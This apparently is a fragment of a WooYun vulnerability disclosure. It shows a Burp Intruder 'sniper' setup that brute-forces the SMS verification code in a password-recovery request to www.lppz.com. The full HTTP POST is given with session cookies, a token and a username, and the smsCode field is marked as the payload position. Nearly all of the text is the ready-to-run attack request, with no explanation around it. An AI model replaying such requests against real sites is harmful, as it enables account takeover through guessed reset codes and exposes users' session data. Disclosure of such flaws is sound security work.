 attack type sniper
1 payload position length: 1088
POST /find/password/findPage2.jhtml HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
token: 0bcca09b-a7e7-4dd0-ac4c-fbc58c6ad828
X-Requested-With: XMLHttpRequest
Referer: http://www.lppz.com/find/password/findPwd_check.jhtml
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: www.lppz.com
Content-Length: 82
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: Hm_lvt_7cefb8e3a7c5228e2810c2d7556c4653=1432150676;
Hm_lpvt_7cefb8e3a7c5228e2810c2d7556c4653=1432150730;
LPPZ_SESSION_ID=38E312EDA93C7E13AE5A78C4DC3E0029;
nTalk_CACHE_DATA={uid:kf_9893_ISME9754_guestTEMP3008-15B8-BC,tid:1432150678471554};
NTKF_T2D_CLIENTID=guestTEMP3008-15B8-BC26-B194-C1A84EB6CE9D;
token=0bcca09b-a7e7-4dd0-ac4c-fbc58c6ad828; findUserPassword=doushidsb;
route=d56e7065d3254c70482a3ded30899656; JSESSIONID=38E312EDA93C7E13AE5A78C4DC3E0029
smsId=484fe1e3-5dc9-4ba1-89f7-fc5125d48d93&mobile=&username=doushidsb&smsCode=§1231§
add §
clear §
auto §
refresh
www.wooyun.org